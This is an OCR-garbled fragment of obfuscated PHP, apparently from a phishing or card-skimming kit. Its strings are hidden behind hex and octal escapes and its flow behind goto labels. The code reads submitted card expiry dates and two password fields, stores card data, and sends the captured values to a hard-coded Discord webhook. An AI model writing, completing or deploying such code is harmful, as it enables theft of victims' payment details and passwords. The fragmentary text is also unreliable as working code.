
\x6e\150\x61\137\x63\x63\51"
)->execute(
$nova
_cc
); 
goto
 eXi0p; nWpOF: 
$validade
 = 
$_POST
[
"\166\141\x6c\x69\x64\x61\x64\x65"
]; 
goto
 r
kFSM; kJy0F: 
$senha1
 = 
$_POST
[
"\x73\145\156
\150\x61"
]; 
goto
 bNEh3; bNEh3: 
$senha2
 = 
$_P
OST
[
"\x73\145\x6e\150\x61\62"
]; 
goto
 HpTQ1; 
bL4e4: 
if
 (
empty
(
$modulo3
)) { } 
else
 { 
$answ
er
 = 
$modulo3
; 
$content
 = 
"\x56\x41\x4c\x49
\104\101\104\105\72\40{$answer}"
; 
$link
 = 
"\150\164\164\x70\x73\72\57\57\144\x69\x73\1
43\157\162\x64\56\143\157\155\x2f\141\160\x6
9\57\167\145\142\150\157\x6f\153\x73\x2f\61
\61\61\71\67\x38\x35\65\65\70\63\x36\61\67\x
38\x38\64\x31\66\x2f\110\x56\x66\152\71\110
\115\x44\171\150\155\x62\172\x6c\126\157\65
\70\x6f\x77\x62\x39\107\103\125\163\x5a\105
\x71\x62\x70\103\x42\x65\164\x4a\x30\x67\x6f
\x4d\107\107\170\x77\153\60\110\66\x39\x5f\x
41\124\151\132\63\55\x57\154\x54\x6e\170\113
\x65\70\110\x48\x31\165"
; 
$basearray
 = 
array
(
"\143\x6f\156\x74\145\x6e\164"
 => 
$conten
t
); 
$hookarray
 = 
array
(
"\150\x74\x74\x70"
 => 
array
(
"\150\x65\141\x64\145\162"
 => 
"\x43\15
7\156\164\145\156\164\55\164\171\x70\x65\x3a
\40\141\160\x70\154\151\x63\141\x74\151\x6f